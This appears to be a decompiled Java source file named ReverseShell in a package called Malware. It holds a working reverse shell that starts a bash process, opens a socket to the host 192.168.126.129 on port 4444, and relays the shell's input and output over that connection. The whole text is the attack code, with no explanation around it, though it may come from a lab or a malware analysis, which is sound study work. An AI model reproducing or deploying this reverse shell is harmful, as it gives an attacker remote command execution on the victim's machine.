 ReverseShell.class
package Malware;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class ReverseShell {
public static void main(String[] args) {
try {
11 String host = "192.168.126.129";
12 int port = 4444;
13 String cmd = "/usr/bin/bash";
14 Process p = (new ProcessBuilder(new String[] { cmd })).redirectErrorStream(true).start();
15 Socket s = new Socket(host, port);
16 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
17 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
18 while (!s.isClosed()) {
19 for (; pi.available() > 0; so.write(pi.read()));
20 for (; pe.available() > 0; so.write(pe.read()));
21 for (; si.available() > 0; po.write(si.read()));
22 so.flush();
23 po.flush();
try {
25 Thread.sleep(50L);
26 } catch (InterruptedException e) {
27 e.printStackTrace();
}
try {
30 p.exitValue();
break;
32 } catch (Exception exception) {}
}
36 p.destroy();
37 s.close();
39 } catch (IOException e) {
40 e.printStackTrace();
}
}
}